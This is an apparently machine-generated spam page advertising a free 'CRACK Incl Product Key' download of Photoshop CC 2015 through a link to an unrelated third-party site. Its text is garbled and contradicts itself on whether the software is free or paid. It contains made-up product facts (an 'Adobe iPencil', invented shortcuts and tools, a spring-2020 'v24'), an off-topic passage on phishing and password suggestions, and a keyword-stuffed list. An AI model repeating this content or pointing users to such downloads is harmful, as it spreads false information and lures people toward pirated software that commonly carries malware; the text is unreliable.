## **Photoshop Cc 2015 System Requirements Download \_\_EXCLUSIVE\_\_**

Finding and downloading the software for Adobe Photoshop is also relatively easy and can be done in a number of different ways. First, you can download it from the Adobe website. This is the easiest and the most effective method to follow. Adobe Photoshop is available for a number of different platforms and devices. The first method is to buy the software. You can buy it online or from a store. The next method is to visit the Adobe website. The software is available for free. The next method is to find an installer. This means that you will have to pay for the software. Traditionally, Adobe Photoshop was never released for free, but they have made some changes to their licensing policy. The latest version of the software is available for download for free. You can download the installer from the Adobe website. Once the download is complete, you can follow the on-screen instructions to install the software. Once the installation is complete, you can use your software.

## [Photoshop CC 2015 Version 17](http://find24hs.com/bpos/infiltration/encircles?ZG93bmxvYWR8WDZwTVRodllYeDhNVFkzTWpVNU1qVTNOSHg4TWpZeU5YeDhLRTBwSUZkdmNtUndjbVZ6Y3lCYlVFUkdYUQ=UGhvdG9zaG9wIENDIDIwMTUgdmVyc2lvbiAxNwUGh&qingshan=stairlift&.carnivals)

**ON THE AIR:** The newly updated Adobe Premiere Pro, Adobe Premiere Pro CC, and Adobe After Effects apps have been updated to bring them up to version 2020. **ON PHOTOSHK:** The latest version of Adobe Photoshop already works a lot like Sketch. Older versions required custom extensions for their special features. Now you get those features natively, including Live Curve Tool Options, which make it easy to customize the point where you gently increase or decrease the stroke size of your brush. You also get the ability to directly add strokes to Selection Path Eraser, while the Shape Eraser and the Countour Stroke options are enhanced with more flexible control, and the Clone and Heal tools now work in perspective mode for greater accuracy.

**ABOVE:** The black binder allows you to easily flip and turn pages; **BELOW:** the stand allows you to hold your tablet device or other book-sized device while you use the app. **BELOW:** An image of the iPad Pro and the Adobe iPencil used for this review. The iPad Pro has a resolution of 2928 x 2432. The Adobe iPencil has a resolution of 2400 x 1800.

In the recent version update, Photoshop has acquired image editing features from the Mac, such as Focus Stacking. You can also use the Focus Stacking effect on a Smart Object layer. (This also applies to most other apps that include the software, such as Elements, Lightroom, and Photoshop Touch.) You can take advantage of multiple stacked images to create seamless panoramas, which can then be saved as a Smart Object layer in Photoshop.

## **Photoshop CC 2015 Version 17 Download free CRACK Incl Product Key 2022**

What It Does: I would say that this is the application that allows you to create creative work without coloring your hair and getting addicted to alcohol and drugs like the rest of the culture.

**What It Does:** It is no surprise that the JPG file format ruled the cameras, but every day, the demand for RAW files is rising. There are more options for the RAW file like Adobe Lightroom, Adobe Camera RAW, etc. Photoshop Camera is not only for RAW files. It is also for JPG files. If you ask me, the Basic Editor is the most adventurous! Do not hesitate to try it out, and I think it will be interesting! You can also use your favorite 3rd party software like Photoshop or Gimp to handle RAW and JPEG files. You can select Photoshop Camera in the existing interface and finish your work quickly and easily. I think that people are likely to like this!

Phishing scams and hacked accounts are an inconvenience for every consumer. The sheer number of emails threatening to delete or share sensitive information or to suspend your account can be enough to scare someone into complying with the fraudsters involved. On top of that, the email account holder isn't always aware of the breach, since the emails are sent from reputable organizations such as Facebook and Twitter. All of that makes a password reset an unpleasant ordeal for everyone.

By analyzing a user's messages, the feature would check if they posted an unchangeable password that they used over the past year. Given that users could have more than one account registered with us, a list of accounts that had such an unchangeable password would be created. Based on that list, the feature would suggest possible passwords for that user to reset.

e3d0a04c9c

## **Photoshop CC 2015 Version 17 Download Free Registration Code WIN + MAC {{ last releAse }} 2023**

Adobe makes it easier than ever before to produce stunning RAW images. To showcase these new features, the marketing team at HP has created a short video that illustrates the benefits of RAW, with an overview on pricing, workflow tips and tips on how to harness its features. In honour of Photoshop's 25th anniversary, Adobe introduced a Complete Collection, complete with Photoshop, Photoshop Elements, Bridge and InDesign. They also made a huge collection of their professionallevel Photoshop plugins that they call Master Collection, which includes over 50 free plugins. Think about what would be your dream Photoshop collection? The Adobe Creative Cloud is a subscriptionbased service from Adobe that delivers software and services for the design, development, and marketing industries. The subscription service bundles Adobe software with access to online services across mobile, desktop, and web. **On-Screen Help** Available on Photoshop CC, ADOBE has given you access to on-screen help with new shortcuts. The app will show a prompt for help when you press F1, but you can also hit the keyboard shortcut combination Ctrl+? to get the same results, which will let you see the Help system in the app and use a minimized control pad. This helps you quickly refer to the Help when you don't have your stylus and keyboard handy. When you take a screenshot and press Ctrl+Shift+3, Photoshop will automatically open the Screenshot dialog box containing a collection of tools you can use to annotate, crop and resize images. These features can also be accessed by going to File > Scripts > Screen Capture.

photoshop free download for mac os x yosemite download photoshop for mac yosemite can you download photoshop for free mac download photoshop for mac m1 download photoshop 2020 for mac photoshop for mac m1 free download download photoshop for mac photoshop old version free download mac photoshop for mac free download full version 2020 download older version of photoshop for mac

The next version of Photoshop named v24 will be available in the spring of 2020. The developers will be adding many new features to this new version of Photoshop. Photoshop CC 2020 will be updated to work with macOS Catalina. Adobe Photoshop is known for the wide range of tools and features it has to offer. If you are a beginner who wants to learn the basics of photo editing, here is a list of the ten best features and tools for you. There is a great partnership between Adobe and Microsoft, as a result of their partnership, you can access the ISO standard of the web through Office apps. Then the list of the top ten tools for creating the most popular website: Typography. A simple example can be the nature of the website: it consists of Align and Justify CSS3 properties. These are the most notable typographic tools in Photoshop. Therefore, it is essential that your websites look perfectly centered. Brand Identity. Another addition to the list of the ten top tools is Brand Identity. This is a beautifully designed program from Adobe, which enables editing of the brand elements. Designers can also choose from a gamut of different layouts, states, and settings for their brand. As stated earlier, designing a corporate campaign is a great chance to add meaningful images to your brand, so you can create an ad that's not only unique but also subscribes to corporate branding rules. The good thing about Adobe Photoshop is that you can add on many different layer through your projects. Each of the layers has separate effects, gradient options, and transparency options. Image adjustment capabilities were the first things to be introduced with Photoshop, and they have

continued to be present in the newer versions of the software.

If you want to make Photoshop a bit easier, you can still use your existing images from your iPhoto library in Photoshop Elements. It's not as powerful as Photoshop, but it can handle most basic tasks. If you want to see more than that, you still need to move on to Photoshop. Here you can download the latest version of Photoshop. If you're an experienced Photoshop user, you'll want to make sure you have the latest version and the latest updates before you start using this version. If you're a beginner, you might want to download the version of Photoshop that was released with CS6. The Creative Cloud version of Photoshop is available to Mac users at the Mac App Store. The Mac App Store is a place where you can download Mac software such as Photoshop Elements, Keynote, and more. In this lesson, you'll start using Photoshop by learning how to drag and drop images in the Photoshop interface. You'll also get a little experience with using the standard tools, such as painting, using the brush, and using the eraser. On the whole, Photoshop has an intuitive user interface and is a generally straightforward program that is easily navigated. And if you are an experienced designer, you should be able to pick up Photoshop relatively quickly. But be prepared for a steep learning curve and a few bumps along the way. With its versatility, Photoshop is one of the most popular and powerful image editing software applications available. With the ability to easily edit, create, and modify as many types of media, such as images, artwork, photos, and more, Photoshop is a powerful and comprehensive solution for virtually any creative project.



Adobe Photoshop CS6 and later has a new channel mixer utility, Ctrl/Cmd+B. This effects command allows you to add, blend and composite selected areas within images. Let's discuss how to use it and enjoy its power. There is a good deal of confusion these days in the world of interfaces. Often, it's hard to decide whether to continue using your current or to look for a new solution. If you are providing on-screen guidance for your users, make sure you read this for best practice information. Nobody has ever thought of converting a beautiful photo of a bride to a wedding cake. This example shows that any illustration, artwork or cartoon design can be altered or transformed into something new and exciting. This tutorial utilized some of the tool's key creative controls and features and explains how to apply them to your projects. When designing, there are many tools you can use to show symbols, numbers, lists, paragraphs, and so on. The Master Symbol Generator. It is a powerful tool to design your own symbols. This tool can help you easily create symbols, logos, badges, logos, and the like. This guide provides you with useful tips and tricks to help you design a fantastic symbol

using the Master Symbol Generator. A properly planned image shoot is an important consideration before you begin gathering content for your marketing campaign. It is imperative to know how large a space is required, how many light sources, and how much light you need to illuminate your subject to create an appealing image. These tips and tricks will assist you with all of these considerations. In addition, they will teach you how to create a successful three-dimensional environment for the best marketing content.

For Photoshop, we cover the most commonly used features in **a step-by-step training guide**. We have also created a full video title, Toolbox: Photoshop and a list of prime training presets so you can customize your own training path. The best way to add depth to your work is using references. References give you a stable, neutral framework so you can adapt and apply creative ideas in real time and be confident your work will look the same on every platform and device. We cover the basic to advanced techniques in this training title, **Media Management & Reference**, and identify and cover best practice examples of common reference and design projects through projects by some of the world's leading photographers and designers. **Top tips – reference on a budget.** When you apply a layer mask to a layer, the layer mask you end up with is the union of the mask in both the layer mask layer and the mask applied to the layer. A couple of years ago, Adobe introduced the concept of a local layer mask. For the best raster image editing experience, Photoshop Elements does include many of the important Elements features; however, Photoshop Elements lacks layer recognition, transformation tools, hotspot tools, and some other features. That's because it's a stripped down version of Photoshop designed to cater for home users and photographers. It includes image browsing, Edit>Image>Adjustments>Apply Image Adjustments, and many other image editing features.